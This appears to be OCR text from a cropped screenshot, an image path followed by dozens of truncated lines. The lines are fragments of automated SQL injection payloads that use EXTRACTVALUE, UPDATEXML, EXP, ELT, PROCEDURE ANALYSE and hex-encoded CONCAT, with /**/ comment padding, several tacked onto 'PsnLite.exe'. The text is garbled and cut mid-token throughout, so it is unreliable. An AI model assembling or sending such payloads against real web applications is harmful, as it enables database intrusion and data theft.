
*/(ELT(2836=2836
*/(ELT(2836=2836,1
ONCAT(0x67543
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=/**/OR/**/UP
6538=/**/AND/**/E
6538=6538)))/**/O
DATEXML(5947,CO
XP(~(SELECT/**/*/*
R/**/2563=CONCA
NCAT(0x2e,0x664f5
*/FROM/**/(SELEC
T(CHAR(106)+CHAR
556,(SELECT/**/(EL
T/**/CONCAT(0x6d
(99)+CHAR(109)+CH
T(2836=2836,1))
337849,(SELECT/
AR(120),(SELECT/*
PsnLite.exeAND/**/
PsnLite.exePROCED
PsnLite.exeAND/**/
6538=/**/OR/**/EX
URE/**/ANALYSE(E
6538=/**/OR/**/(SE
TRACTVALUE(2030,
XTRACTVALUE(897
LECT/**/2*(IF((SELE
CONCAT(0x5c,0x6f6
1,CONCAT(0x5c,0x6
CT/**/*/**/FROM/*
c5753,(SELECT/**/
b376a35,(SELECT/*
*/(SELECT/**/CON
(ELT(2836=2836,
*/(ELT(2836=2836,1
CAT(0x327336